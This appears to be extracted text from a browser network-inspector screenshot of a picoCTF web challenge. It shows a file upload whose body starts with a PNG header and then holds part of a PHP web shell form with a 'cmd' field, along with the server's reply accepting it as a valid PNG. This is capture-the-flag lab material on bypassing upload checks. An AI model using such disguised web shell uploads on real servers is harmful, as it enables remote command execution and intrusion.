 POST http://atlas.picoctf.net:53530/
URL Parameters
name value
Headers
Host atlas.picoctf.net:53530
Accept-Encoding gzip, deflate
Content-Length 542
Origin http://atlas.picoctf.net:53530
Connection keep-alive
Referer http://atlas.picoctf.net:53530/
Upgrade-Insecure... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=...
Accept-Language en-US,en;q=0.5
Content-Type multipart/form-data; boundary=----geckoformboundaryae7d...
Priority u=0, i
name value
Body
‰PNG
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
/ doc... 524 B 362 B
G .. favicon.ico Favi... cached 282 B
.. / Net... 532 B 371 B
.. / Net... 552 B 425 B
HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>File Upload Page</title>
5 </head>
6 <body>
7 <h1>Welcome to my PNG processing app</h1>
8
9 File uploaded successfully and is a valid PNG file. We shall process it and get back to you... Hopefull
10 <form method="POST" enctype="multipart/form-data">
11 <input type="file" name="file" accept=".png">
12 <input type="submit" value="Upload File">
13 </form>
14 </body>
15 </html>
16
17